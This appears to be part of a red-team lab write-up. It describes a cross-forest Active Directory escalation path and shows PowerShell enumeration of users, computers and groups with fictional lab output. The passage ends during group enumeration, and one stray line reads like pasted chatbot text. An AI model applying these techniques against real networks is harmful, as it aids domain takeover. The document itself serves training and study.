
Phase - 2 - Sections 3/4/5
In this phase of the Global Central Bank Lab, we’re chaining together a full cross-forest escalation path. We begin by extracting credentials from IT-TRACK01 through permission abuse and delegation exploitation. With those credentials, we gain local admin access on IT-PREPROD, which has network reach into the internal.msp.local forest. From there, we pivot across the forest boundary using credentials obtained earlier, and land on INTERNAL-BATCH. By leveraging constrained delegation on this host, we gain access to INTERNAL-DC01, a domain controller in the target forest.
The final escalation step takes us across another forest boundary, where we extract credentials from the DC in msp.local and elevate ourselves to Enterprise Admins, achieving full control over the root forest.

We will be focusing our enumeration using ADModule and also a PowerView module.
ADModule and PowerView are two popular tools used in Red Team engagements for Active Directory enumeration and post-exploitation. ADModule is a PowerShell module that leverages native .NET assemblies to interact with Active Directory, providing a set of cmdlets for querying AD objects, users, groups, and policies. It is efficient for performing enumeration tasks in environments where native AD tools are not available or where stealth is a priority.
PowerView, on the other hand, is a part of PowerSploit and is specifically designed for offensive security. It provides comprehensive functionality for enumerating domain information, identifying misconfigurations, and performing user and group enumeration. PowerView is known for its versatility and is commonly used during lateral movement and privilege escalation in Active Directory environments. While both modules serve similar purposes, ADModule tends to use more native approaches, while PowerView is tailored for stealth and comprehensive domain enumeration in Red Team operations.
NOTE: be aware that, it’s not good to import ADModule and PowerView on the same session. Better keep them imported into separate sessions.

Once uploading ADModule into our machine we must import ADModule into our PowerShell session.
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
That makes perfect sense! The issue was indeed related to how you imported the module.
When you only import the Microsoft.ActiveDirectory.Management.dll, you’re essentially loading just the core AD management library, which doesn't include all the necessary cmdlets and functions that are typically loaded when you properly import the full module using the .psd1 file.
By correctly importing the .\ActiveDirectory\ActiveDirectory.psd1 file, you load the entire module, including all the additional functionalities and cmdlets that are designed to work together, providing the complete set of properties and expected output.

Enumerating Users
The first think we must always do when we do have access to a valid domain user, is to retrieve a list of all the valid users we do have inside the current domain we are.
Get-ADUser -Filter *
Get-ADUser -Filter * | Select -ExpandProperty 'SamAccountName'
AD-Users
Administrator Guest krbtgt GCB$ appmanager sqlsvc MSP$ paadmin trackadmin ldapintegration FINANCE$ orgadmin JillRuffin JoseBarclay StaceyValenti AlexisReuter EricValdez TheodoreHanna BillyOdom MyrtleTalley MalcolmGray JuanWright AvisMcDonough TheaMarquez WilliamCarter BurtonCartwright MaryDee DorothyTurner ChrisRosen StevenAnderson JamesJenkins JesseGrabowski SteveVance TrishaWebb JamesGillespie JeanWagner RoySegers EthelHale JeniferPurser JohnHughes TamekaWhitmire PatrickHansen NatashaStoker HowardHumphrey RandyBergstrom JeanClimer JamesWall BernieWebster DesireeChausse JimmyKelty GaryGonzalez KristinWatson JeffreyHurd KimberyLogan HomerMunn StephanyIngram DanielWelcome MorrisWright DarrellStates WillieLarosa SteveHamilton RobertLett JohnTheriot AnnMerritt BettyCreason TonyLambert RichardGonzalez EvaReyna BrandyBecker MarshaGoodwin JuliusBrown RobertGraham SusanWard KevinMcGhee JohnBrown FrancesBradley GinaHarris JoseAcuna AmyDunn JillHicks DebbieConn TerryMarr DorrisArrington CandiceLadner HeatherShade MichealParker JosephRoberson JosephScott ShariceAnderson DawnBaize CarolineGriggs NatalieFuller MistyScholl MichaelPeres DarrylBrown JamesKyzer JamesDamico CraigRolon JulieOutlaw JenniferScott MarionTribble AnnDaniels EmmaShoemaker FayeMatthews ChristinaBowman DeanaCyr ThomasWatters JackPotter CandiceFoster TimothyBarber RobinPriddy DonnaHouse JuliaCameron CarrieNicholson ReneHurtado KurtRoss CarolynGuy JulieGonzalez WilliamWalls BryanBlock PatriciaHausman JefferyNash MirthaLopez EricBerner ThomasBlakeney JefferyCraven ScottGatlin ConstanceHills TracyFerrell NatashaCrowder LeoMurrah BrandonMorgan TonyKemp TommyLopez EdgarLynch LeonardBustamante NormaMartinez ShirleyBurns DebbiePayne CarolNull JarrettChambers WarrenMcKenzie JerrySharp PatriciaWalker KristiGraves DerekThompson MurielMealey ClydeHernandez BeverlyWhitaker CynthiaBarba CliffordDavis AmeliaLomas KathleenWright IdaWalsh BarbaraRaymond WhitneyCarnahan CarrieEvans AntoniaPiper MayraHargrove DianeHolthaus KathryneEdwards ErnestWarren EmilyGreen DellaRutledge GilbertDotson NoraTrejo MaryaliceFay RonaldDaniel GwendolynVillareal HershelDurand TimothyHayes JackieHernandez PaulPerdue WhitneyFair JeanAnthony SallySeitz JessicaBaty BeverlyNorris PatrickJulien ErinHarrell SusanWalker TabathaAlford FrancesBeach CatherineJordan PattyKelly PamelaHasan DellaRuiz SylvesterDardar BillyVargas SeanEliason LindaMcKenzie DanaeRodgers PearlCampas LarryBaine MichelleWilliams ThomasNaples PeggyVarela KaylaPhillips CorineLin JohnCharette JenniferHiller VirginiaLoop JohnTodd RosemaryMata LenaKilby DorothyFernandez HelenToney CarolynLesh EugeneMadrigal WesleyReed JesusNusbaum RuthOrtega DebraReed GregoryParker JamesKorman JerryHammon GeorgeHewitt AngleaSilverstein MattHughes DennisBrooker JeanBeres HughVilla ElizabethKeeling VeraVernon JohnWarren JasonRuel RobertHussey SamuelBrown JamesKelly SteveRange ThomasConway ColletteHall TeresaMaddux EliciaPaden NormanClark MaryGroves RhondaPurvis WillardGable WillardYelle CandaceSmith JesusDimaggio NaomiAndrews AnnMcCullum LennaRoll CarmenNolen JaneFinnegan DavidDabrowski LaurenDefelice BettyRainey ThomasLarson ReginaLattimore CalvinHogan DonaldGalligan HarveyFoster SuzanneEddings MarvinFunes ElizabethBelin CathyWigfall VincentBowers OuidaTillis EdwardWard TimothySchmidt BrianDavis EvelynThomas BarbaraWatson BerniceClark MildredGrier HelenaAlvarez JaneRatcliff JuanaEberhardt CharlesNorred MichaelRobinson DorothyCampbell DorisJohnson DougKenney SusanLindsey AngieSandlin EarlHunt DonnaAnderson KelseyWagner EvaPonder ClaytonLawson RitaHinrichs MarcelinoStephens StuartTaylor JohnShoemake AnthonyJackson MaryShields SarahWaddell CarlaBlake JonathanBeauvais SamVasquez JuliaPorter MarinaMaddox TinaAdamson JonathanMorant LucyFellers PeggyPowell RoryJames ClevelandPartain DinaPearsall JohnGlanz RhondaCamp JohnJulian GaryCook WilliamKopp FrankieWilson JoyceThompson GlennWard KarenAnderson MichaelXiong VanessaGoldberg LeahAbel BryanColeman RichieGallagher BarbaraAlmeida RuthBurns AlbertAudet TerryPeterson CarltonQuiles RalphMesta EfrainDunbar RandyMullett LisaGriffith LisaBarrett HarryCrawford OscarRocha CarterJones RichardBraden PollySanders DiannePearson EugeneGuthrie AmparoWillison EricWashington FernandeDickenson TimMcGee MarianMiddlebrook LillieRangel MichaelCurtis StephenColvin GraceLowe JessicaTotten WilliamDunaway JohnRodriguez NancyPettus JohnHouser JohnLong JohnCollins WhitneyParker AlisonEvens FrankPhillips CharlesWheeler CharlesScott WilliamMcDonald RobertMorrow TonyGreene RobertCarney ChristopherGray VirginiaLamb JamesTimko JacobWinkleman JanetReese AmberDesoto GraceBush MitchellSmithers BrindaNova DonnaOtterson KeithGardner MargaretBird PhyllisCreech LolaAdams JamesAdler JamesSharpe LauraKelly VirginiaFerguson EricaSoutherland SylvesterWhite ThomasHinson KyleMendoza MichaelGallo WilliamHubbard TamalaWorden DreamaMcCarver EddieChan ShawnaMitchell DanielGreen RobertBurkhart ViolaLevin MartinSimmons JeffLuke MichaelPeters AmyRico NicholasBrown MarciaJarvis EricMerritt SusanKirkpatrick PeterAiello MichaelKim DanielJolley DanielSegura AdamRichardson DavidBelle MarjorieMeyer KatherineLaing DouglasLedoux RayQuigley SherriYoung EllaThompson JohnKnox DavidKingston AndreaBradshaw JohnRichardson RobertTillis DonKidd EricMcCourt BarbaraMaze JewellAvery DannieMatos CharlesHaynes KimWu BrianHayes HelenHernandez DavidSmith JosephJohnson CatherineLeyva GenaMoore ArlyneTownsend JonathanNoble KellyArruda KeriMcConnell DanielWilliams DannyBlack MildredMurphy CarynCurtis KristinaNero HelenDennis NicholasHannah ThomasMaughan ChristianHernandez RonaldHall StaceyHarris PatrickArias JanetHundt StephenMcGonagle MariaBruno JohnGately WilliamWestbrook ChristineBurk NellieMachuca RalphHughes DeniseGochenour CaseyQuinn SandraStutzman QuentinNicholson DarrellMiller SteveMcClintock BarbaraBellanger MarkSpence MargeryWoodard GregoryStapleton BonnieBarker SarahSummers LisaOrtiz ElizabethSawyer MargaretCruz DeborahAxford DamonDouglas TomMurphy SherryFerguson RobertDailey AnniePaniagua MauriceBolton GuillermoAnderson BetsyHubbert DoreneWilliams MelitaPletcher EthelFields TimothyAyers OliveSiefert KatherineSmith PatriciaGeno DavidHarkins BrandonHalcomb GaryNichols AnthonyCampana WilliamGarcia MarleneBretz EltonWeaver WilbertCastro RalphBatista JulianChristiansen JamesPaterson NicoleEberhard MaryShirk BrendaHunt MichaelYoder LelaAguirre RonnieJohnson DavidPack DavidWhite DanHaas BrianCross IreneTaylor JimmyChaney JosephineBoudreaux RichardGriffith BrendaRice DawnDavis TiffaniBonner TammyValle MichelleHarvell LaurenDube MaryBaxley RubyFetter CarolynKoenig MichaelRangel GeraldThomas DarylMcClendon CarlaPereira HarryWelcher MaryProfitt JoshShelton LaurieGaray GaryBull TaylorHempel DavidHoward JamieEstrella WayneWilfong MartinThompson RayHickman MariaWilliams MarilynKing RobertLewis JohnMoser BertieSierra WilliamWatkin MicheleLambert EricHargrove SarahMoreno DerrickPereira GeorgeSimmons AliceDuquette LisaBeauvais GeorgeMay WilliamRogers JohnBridges AshleyFrye DawnChew ElizabethDawson KelleyMcDaniel SandraSavoie SonyaVentura MiquelAdams JanetWalker CynthiaGoble LeonaScott RosaleeTaylor WilliamWorkman JosephWitt EricPerez LisaCrouch ElizabethClark LindaWest RosaRichey ErnestineOakley CathyDaugherty JosephTurner KarineThomas EleanorLattin JacquelynRichard DawnWare KristaBarnes LillyWood JamesAllison ShaneStanley LeonEngram PhyllisHeiser JeffreyMorris RogerWood ColinLogan DorothyCharles RuthMartinez NoraHolt JoeOakes DonaldRoss FrancesWall MargaretWright ShaneKing VincentCannon RochelleMalone AdaSowers JamesPatterson TheresaMartin BettyCuevas MatthewKeach BeatriceHunt TawandaPassmore SandraMcGee StephanieBlair JonahJoyner RobertCampbell DavidJohnson DianaSchultz HubertWare BrandonHarman EmmaFoster ClydeBlythe CatherineGeisler WayneTaylor JamesCurry GlenRouse JeremyThompson KarenShields BenjaminBerg JohnMitchell BertChoi RobertWilliams NancyBarker LouieMohr MelissaHong JessieMcKinney ConnieMitchell LeonChase JohnLeon MaryErickson MatthewFraga DeborahBlaney RobertDennis KellieScruggs JohnnyCoachman HarrisonBastarache RichardWilliams JamieHam JoyePaez ValerieRamsey RobertHudson RobinVassallo BarbaraMcDonald JeannineJohnstone MichelAnderson FranklinMcGeorge GaryKiesel DavidTerrell CharlesWhite ArthurLafleur AdrianDavis DonaldBonet MichelleHigh MaryVandyke MarlinTillson LeslieAndresen MaggieSilva CynthiaRandle MurielBoggs ThomasCarr DebraLange HelenSeeley RitaGolden DavidGessner MichaelMorabito LucindaVarga RebeccaJohnson FrederickLedezma KimberlyBrannon DavidAlexis RobertWelling ShawnHarris WilliamClark JudithPaige EricSutton TimothyChandler JosephCreighton JasonMcFadden RobertBobbitt EllaLee JeffSteward VictoriaPrice ClaytonHanlin AbbiePope RonaldObrien WayneRome AnthonyDuty GeorgeButler GavinMinor EvaDennis JimmySawyers RebeccaGreen CynthiaManess ColleenHensler MaryDavis CherylTheriault AnnieVine MarilynBailey JeffreyNaples RichardLynn MeganMcCoy ITEmployee40 ITEmployee41 ITEmployee42 ITEmployee43 ITEmployee44 ITEmployee45 ITEmployee46 ITEmployee47 ITEmployee48 ITEmployee49
As it is possible to see, we do have a huge number of users inside the current domain. if we really want to know the total number of users inside this domain, we can use the Measure-Object and this will count and deliver the total number of users.
(Get-ADUser -Filter * | Select -ExpandProperty 'SamAccountName' | Measure-Object).Count

Enumerating Computers
Get-ADComputer -Filter *
Get-ADComputer -Filter * | Select -ExpandProperty 'SamAccountName'
AD-Computers
IT-DC$ IT-PREPROD$ IT-SQLSRV02$ IT-APPSRV01$ IT-TRACK01$ IT-EMPLOYEETEST$ it-srv10$ it-db07$ it-appsrv05$ it-dc07$ it-sqlsrv06$ it-db02$ it-prod02$ it-report02$ it-prod11$ it-prod04$ it-file07$ it-srv09$ it-dc04$ it-srv08$ it-dc02$ it-prod03$ it-db11$ it-prod09$ it-report07$ it-file05$ it-dc10$ it-appsrv04$ it-uat03$ it-db04$ it-uat05$ it-preprod05$ it-uat02$ it-uat06$ it-appsrv07$ it-track02$ it-prod05$ it-preprod09$ it-report04$ it-srv07$ it-uat10$ it-db09$ it-preprod02$ it-uat08$ it-srv03$ it-dc11$ it-preprod04$ it-report08$ it-preprod11$ IT-EMPLOYEE40$ IT-EMPLOYEE41$ IT-EMPLOYEE42$ IT-EMPLOYEE43$ IT-EMPLOYEE44$ IT-EMPLOYEE45$ IT-EMPLOYEE46$ IT-EMPLOYEE47$ IT-EMPLOYEE48$ IT-EMPLOYEE49$
(Get-ADComputer -Filter * | Select -ExpandProperty 'SamAccountName' | Measure-Object).Count
Enumerating Groups
Get-ADGroup -Filter *
Get-ADGroup -Filter * | Select -ExpandProperty 'SamAccountName'
AD-Groups
Administrators Users Guests Print Operators Backup Operators Replicator Remote Desktop Users Network Configuration Operators Performance Monitor Users Performance Log Users Distributed COM Users IIS_IUSRS Cryptographic Operators Event Log Readers Certificate Service DCOM Access RDS Remote Access Servers RDS Endpoint Servers RDS Management Servers Hyper-V Administrators Access Control Assistance Operators Remote Management Users Storage Replica Administrators Domain Computers Domain Controllers Cert Publishers Domain Admins Domain Users Domain Guests Group Policy Creator Owners RAS and IAS Servers Server Operators Account Operators Pre-Windows 2000 Compatible Access Windows Authorization Access Group Terminal Server License Servers Allowed RODC Password Replication Group Denied RODC Password Replication Group Read-only Domain Controllers Cloneable Domain Controllers Protected Users Key Admins DnsAdmins DnsUpdateProxy LocalAdmins ITEmployeesMachines Services ITEmployeesUsers organizationadmins
It is possible to see above the list of Groups inside this domain, and we can by looking at the list, spot that we do have several non-standard groups here and this already catches my attention.
Here are the non-standard groups from our list. These groups are not part of the default Active Directory groups and likely represent custom or organizational-specific groups:
- LocalAdmins
- ITEmployeesMachines
- Services
- ITEmployeesUsers
- organizationadmins
Now lets move a bit further on this enumeration… Let’s go over one by one of the groups we just found inside the target domain and check the attributes of one specific group of our interest.

Get-ADGroup -Identity 'LocalAdmins' -Porperties *
Using the Get-ADGroupMember we can also enumerate and confirm members (User/Computer) that belong to LocalAdmins group.

Get-ADGroupMember -Identity 'LocalAdmins' | Select -ExpandProperty 'SamAccountName'
It is possible to see from our enumeration that paadmin and ITEmployee43 are part of LocalAdmins group.
Let’s now do the same enumeration for the remain groups as well.


Get-ADGroup -Identity 'ITEmployeesMachines' -Porperties *
Get-ADGroupMember -Identity 'ITEmployeesMachines' | Select -ExpandProperty 'SamAccountName'
